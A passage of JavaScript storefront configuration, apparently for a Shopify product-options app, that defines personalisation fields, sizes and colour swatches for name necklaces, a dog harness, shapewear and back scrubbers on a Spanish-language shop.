4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"ZsJeFfPGm0E5pEGKwTRzm3absQ6I8c","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"WRKiw7HVbbCGd3OlL7LbxLvxa8t9Oi","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"eQWdMABnNNI63DEqjAr7lt7Xh7Gme8","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"Q_l-uUZh9LzdxIKrOzEp8kpC5YYZsz","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"E2fMs1j8RqSfFHQ6EinMvu1X-oud2m","label_product":"Nombre 7","label_cart":"Nombre 7","type":"text","key":"mcwyta4SfhOLRBk5Z-Ng5PLwooPx7O","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"tableaufamillehipno","key":"1755853960442-0"}]}});
window.ap_front_settings.config["optionset"].push({"id":"673c8b0f8f7fc6d3fc0286dd","type":"automated","name":"Option set 17 collar mi angel","created_at":"2024-11-19T12:56:47.906Z","sort":0,"options":[{"option_id":"JDsqW9DzKNFKbiL8cSK_LEPLAgmh64","label_product":"Nombre ","label_cart":"Nombre ","type":"text","key":"6gvECt1HvZbnxxWDOkxQ7rwcyEA9y3","temp_class":null,"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip","allow_value":"only_letters_and_numbers"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"miangelcollarHIP","key":"1755853954026-0"}]}});
window.ap_front_settings.config["optionset"].push({"id":"678fe12bf80890c13d05535b","type":"automated","name":"Option set 18 colar eterno","created_at":"2025-01-21T18:02:19.889Z","sort":0,"options":[{"option_id":"GNRGsyK7kOvA9PpVhiHAcqyO8Bsc88","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"V55aXKLDM5COYcMELyZykCiexlq_1X","temp_class":null,"required":true,"title_style":[],"max_length":"13","help_text_select":"tooltip"},{"option_id":"IPfM6r5f-ymeWXMsVD7BCKG_A2cHMD","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"Z-CbToFmI2PGhCa9iAWJ9yjtba-Fd7","temp_class":null,"required":true,"title_style":[],"max_length":13,"help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"Collarcaja1","key":"1755853947983-0"}]}});
window.ap_front_settings.config["optionset"].push({"id":"679e01ba728eca4e6b5eb62b","type":"automated","name":"Option set 19 osito collar","created_at":"2025-02-01T11:12:58.504Z","sort":0,"options":[{"option_id":"GNRGsyK7kOvA9PpVhiHAcqyO8Bsc88","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"BeHhG6xhvn_TaDfi2TZrYNv6yKMjnZ","temp_class":null,"required":true,"title_style":[],"max_length":14,"help_text_select":"tooltip"},{"option_id":"IPfM6r5f-ymeWXMsVD7BCKG_A2cHMD","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"BIMUi9N9fGhnVwGjcuniT003gt2neY","temp_class":null,"required":true,"title_style":[],"max_length":"14","help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"ositocollar","key":"1755853938453-0"}]}});
window.ap_front_settings.config["optionset"].push({"id":"680cd558aebb79701569c64b","type":"automated","name":"Option set 20 -collar corazon","created_at":"2025-04-26T12:45:12.330Z","sort":0,"options":[{"option_id":"aEbeLud9n6FLE9T0Qg1gIzRxtE4o2u","label_product":"Cantidad de nombres","label_cart":"Cantidad de nombres","type":"select","key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"VieKYP_IsPHZrYL80Sx16H1F0lz_Gr"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"DWRMkL9KF73Ce0sXYICCKL_jDV1TLM"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"AEAbL2aWiMJ5G1oBgkIPWPuvfQtz_X"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"vFJLr7a_M3Ofoiz89Yd_sJKUoH0iuV"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"jGBGnBpiXk6CuWkKtx0LF2Qmw6QnWt"}]},{"option_id":"vXtZtHKLOiDimztHnT6AMqPiGx8qlq","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"EFUbeERCgE0CeHV8OLbdY9l_kHkXOd","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"4wf4lhyspSwXqMgxWJqLYlMmSDr87j","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"c7PK98HIQc0G-h7CgDcG1E903SAf7W","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"qHOUhcrd28ZMedm8jIeVpRUgxvHOy8","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"PI8ghXZ1vy3qgT-hZbVPohbX9tQZII","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"mFwZ-6IwlR-NJH_LCIP1Frel9KdE6V","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"IMzCvQQlrlzftCjjLHIFJdCX3vGpsB","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"mtZ3akBgy9FXbOX2rKRQxVVBDNUgr2","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"v1LHyyLY09ypbasr4nMhfn3O0OqojX","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Cantidad de nombres","type":"contains","field_label":"Cantidad de nombres","field_option_key":"o9tB__ixpgZFCOj7GfxtD7gRRdmhf_","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"}]},"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"collarcorazonn","key":"NQKv1H0uiMWWiU6A7MYLWq9LtzqNgm"}]}});
window.ap_front_settings.config["optionset"].push({"id":"68a7cdd4751b11cd6ff16c34","type":"automated","name":"Option set 21 perro","created_at":"2025-08-22T01:54:28.270Z","sort":0,"options":[{"option_id":"YOJ7d2vT8x0PjYGcVbTf956H4xQOek","label_product":"Nombre","label_cart":"Nombre","type":"text","key":"xtQe3FeKm_j2higTSnn91Sruvu9fEh","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"nv5b7b0Cn04_7DS6RNy2UL3R4unpLG","label_product":"¿Colocar número de teléfono?","label_cart":"¿Colocar número de teléfono?","type":"select","key":"5ftf8AZjVcLs08C_5UGbP9gORTE2_1","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"Si","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"_MN1-Qe7EpYHHIz3OM37vtx7VZ3t2o"},{"value":"No","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"-KBz3g8cQTjFvQjtOLv5vQ5D-_gOAC"}]},{"option_id":"1fOzF5iDwV4Lex9c1Z7U-dVjL3ceqt","label_product":"Número de teléfono ","label_cart":"Número de teléfono   ","type":"phone","key":"Fw-FYT6BMzKsc_5K1I4IUJsJG7vJp3","temp_class":null,"conditional_logic":{"type":"show","logic":"all","condition_items":[{"field":"¿Colocar número de teléfono?","type":"contains","field_label":"¿Colocar número de teléfono?","field_option_key":"5ftf8AZjVcLs08C_5UGbP9gORTE2_1","org_option_values_combobox":[{"value":"Si","label":"Si"},{"value":"No","label":"No"}],"filter_option_values_combobox":[{"value":"Si","label":"Si"}],"value":"Si"}]},"option_show_price":"only_value","step":1,"value_country":"MX","help_text_select":"tooltip","option_values":[]},{"option_id":"4oUmCFgG7sU3mRbspqoaKpTrNolJ4F","label_product":"Talle","label_cart":"Talle","type":"select","key":"rCrZBiCeEj1f3JYchMBt30KanAq8pc","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"XS","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"nD7NSK85Ztj-HbXNF9qhyzl1RVHes_"},{"value":"S","price":"50.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"uCWQVxk4qlbt5-idTrrSauxeEtVOTe","productId":"15249332273477","productVariationId":"55447206297925","handle":"talle"},{"value":"M","price":"100.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ba0pEMtvAtjN0qFzZBjhDXNa7sgYxU","productId":"15249332273477","productVariationId":"55447206330693","handle":"talle"},{"value":"L","price":"150.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"lDnLLCux9ARn-XwjBhyDvaQeMlsGUk","productId":"15249332273477","productVariationId":"55447206363461","handle":"talle"},{"value":"XL","price":"200.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"uovo8Stko10NeERs5UXCfch7lC6ShO","productId":"15249332273477","productVariationId":"55447206396229","handle":"talle"},{"value":"XXL","price":"250.00","type":"chargeorbundle","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pxOQDvVIcQMFNasYrPY2ZOXXn-37uP","productId":"15249332273477","productVariationId":"55447206428997","handle":"talle"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"arnesparaperroconnombre","key":"MiAgv1yuonKP_w921VkT7PP5-X8l7Q"}]}});
window.ap_front_settings.config["optionset"].push({"id":"68b4ee4e61a550ae50958b2e","type":"automated","name":"Option set 22 - Faja Reductora con Cremallera y Broches ¡OFERTA 2X1!","created_at":"2025-09-01T00:52:30.373Z","sort":0,"options":[{"option_id":"ke88ITuj_eDAFF5oZvy8gK8FLtvysZ","label_product":"Talla Faja 1","label_cart":"Talla Faja 1","type":"select","key":"d02MJjeDsfpsN0QQRnaWElohssxU6f","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"XS","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"lcD4xD9hFWmmZp56pUx13zcCEuHytf"},{"value":"S","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"cjkzQ_K68z8XQQm3n-zXaylJzwtsQS"},{"value":"M","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"HpXGKJu6Ht_f737HBT1W-LaWqG-O2u"},{"value":"L","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"DnjxWfTuF3dY5bU9gKQgtAEkm60BkM"},{"value":"XL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"YVZlPc9STwYLFLQzsQQKcvfCGPU6iI"},{"value":"XXL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"z4eKgXYWnb02dRIfOw6zdPsEW9AHc4"},{"value":"XXXL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"LqqVgRirfxjPkLGJ0Fzw8n9GmkkEhi"}]},{"option_id":"y3stbu3rELTLtSHsZvpoV1PTaW8KQ9","label_product":"Color faja 1","label_cart":"Color faja 1","type":"swatch_single_image","key":"DQpFNUbd7aOZOnO2S24D5MEA4ZQMdR","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Negra","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/177_1756687700109x300.jpg","is_color":false},"value_id":"6sPZ-8j2CsDiJ2KqTBaFOpIqHbwOsd"},{"value":"Beige","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/179_1756687715504x300.jpg","is_color":false},"value_id":"IwYwznFMz5nN2_o6wSz_oGOosFlhh3"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/jpg-hipnotelia-(1)_1756687939507x300.jpg","is_color":false},"value_id":"LiNtaYlpmYrUcgJaNEH6mYCr7lezHr"}]},{"option_id":"Err-ied1OXhWGBsjcGAosORA0BV2MH","label_product":"Talla Faja 2","label_cart":"Talla Faja 2","type":"select","key":"QmuKpp1dcKPcBxqVKH5Snqx9xfNXc_","temp_class":null,"option_show_price":"only_value","required":true,"step":1,"help_text_select":"tooltip","option_values":[{"value":"XS","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ImcA86Z8X-Gde4-OCJQd45o075scDn"},{"value":"S","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"SEnqbQEZq6cQW110HKlfLCXVsloayb"},{"value":"M","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"IUR-jbRFzkvse3Q334jI-9mxVRY6-w"},{"value":"L","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"E-dhioeEd8Um-IjXnV84-27OyYrZ86"},{"value":"XL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"f6dBr4eXiuX7PKR7ci9oAW5_dCYkXg"},{"value":"XXL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"XUdV-BVznTUdHeTjhF4eYU5MvIZ82-"},{"value":"XXXL","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"wTUJQeGl0AsmQ7iZemMOiApPqlsv2p"}]},{"option_id":"3E4Qslq_PMMWEtdFSoA5OJZwZRX4ha","label_product":"Color faja 2","label_cart":"Color faja 2","type":"swatch_single_image","key":"uw1x9NSBsAvGYQsFYnPi6teSEH-ZH5","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Negra","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/177_1756687700109x300.jpg","is_color":false},"value_id":"MHUeOtHzULuOBu6JVVTX-keCU-qCJd"},{"value":"Beige","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/179_1756687715504x300.jpg","is_color":false},"value_id":"zfmeu7cmsSxChM4sU7MA7p0Qk31aI-"},{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/jpg-hipnotelia-(1)_1756687939507x300.jpg","is_color":false},"value_id":"aRd9VYX9s750mx6K-r3YeTlrHd3pD9"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"fajareductoraconcremallera ","key":"741lrDAE2IcEFrqTSuFYpjOnakmvED"}]}});
window.ap_front_settings.config["optionset"].push({"id":"68b60f4defc287d0f3cc946b","type":"automated","name":"Option set 23 - Frotador de Espalda y Limpieza Suave - Oferta 2x1","created_at":"2025-09-01T21:25:33.183Z","sort":0,"options":[{"option_id":"HsE-e2Cvuo51ka0tCuLjPs4cWns_0r","label_product":"Color Frotador 1","label_cart":"Color Frotador 1","type":"swatch_single_image","key":"ZyjTpXq-I9B-fYIalFSMazxPgQAeHg","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/194_1756761843039x300.jpg","is_color":false},"value_id":"djfl5CT7X0NHRS_QHbcUb7DaLHFGxw"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/195_1756761854995x300.jpg","is_color":false},"value_id":"dxa0TmwOfHa26MV3F_nMlxZccVPQPL"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/196_1756761871312x300.jpg","is_color":false},"value_id":"f4rTUlcRusd0FcI4sVR0cXVn6_Nn9-"},{"value":"Púrpura","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/197_1756761883587x300.jpg","is_color":false},"value_id":"m2CQfzR7Unb3hsrqlkBXX2Ru-iFVCV"}]},{"option_id":"WRbW98WwYR3Uq-QprD1EaLFfBsTmxP","label_product":"Color Frotador 2 GRATIS","label_cart":"Color Frotador 2 GRATIS","type":"swatch_single_image","key":"b_BP1MGQJ694uK0GMVrgcN_I9E89V6","temp_class":null,"tooltip_display":"hide","option_show_price":"only_value","required":true,"step":1,"allow_multiple":"false","help_text_select":"tooltip","option_values":[{"value":"Rosa","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/194_1756761843039x300.jpg","is_color":false},"value_id":"qYrgmrIYbM7Sccz8iJeHJhfw4HPgd6"},{"value":"Celeste","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/195_1756761854995x300.jpg","is_color":false},"value_id":"nukDV7ctJOIganDG4GGLkMhwwWUFaS"},{"value":"Verde","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/\/product-options-img.avisplus.io\/e8ec0c1a-5d42-4c34-9b50-4793d64f0c4e\/196_1756761871312x300.jpg","is_color":false},"value_id":"RIJjAB4tU4j0RRw2V-fwC1eKtWXx_F"},{"value":"Púrpura","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"https:\/